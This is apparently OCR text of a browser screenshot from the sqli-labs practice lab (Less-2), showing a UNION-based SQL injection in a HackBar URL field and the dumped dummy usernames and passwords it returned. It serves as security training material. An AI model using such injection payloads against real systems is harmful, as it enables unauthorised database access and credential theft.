 Less-2 **Error Based- Intiger**
不安全 192.168.81.135/sqli/Less-2/...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~kali,admin
- +~123456
SQLI DUMB SERIES-2
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-2/?id=-1 union select
1,2,group_concat(concat_ws(0x7e,username,password)) from security.users--+
Enable POST